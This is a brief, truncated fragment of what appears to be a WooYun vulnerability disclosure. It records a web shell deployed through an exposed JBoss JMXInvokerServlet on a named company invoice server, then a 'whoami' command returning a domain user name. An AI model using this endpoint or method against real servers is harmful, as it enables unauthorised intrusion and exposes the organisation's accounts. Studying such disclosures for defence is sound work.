 Url: http://invoice.byd.com.cn:8080/invoker/JMXInvokerServlet
WebPa...
Leave it as "/" and it'll be set to web root and filename is shell
CMD: whoami
nwcp\zouyingxi
www.wooyun.org